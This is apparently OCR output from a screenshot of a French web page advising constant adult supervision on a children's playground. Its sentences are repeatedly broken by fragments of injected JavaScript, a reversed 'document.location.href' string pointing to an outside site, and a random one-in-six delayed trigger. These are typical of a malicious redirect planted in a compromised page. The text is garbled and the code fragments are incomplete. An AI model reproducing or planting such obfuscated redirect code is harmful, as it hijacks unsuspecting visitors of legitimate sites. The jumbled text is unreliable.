
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout au
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tour de l’aire de jeu.
Attention !
La présence de clôture n’est pas
suffisante pour assurer la sécurité des petits ;
des adultes devront assurer une
surveillance
constante
. Pour les rassemblements (que ce
soit pour communiquer les règles de jeu, pour
partager le goûter ou
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout simplement pour
s’assurer que
tobor-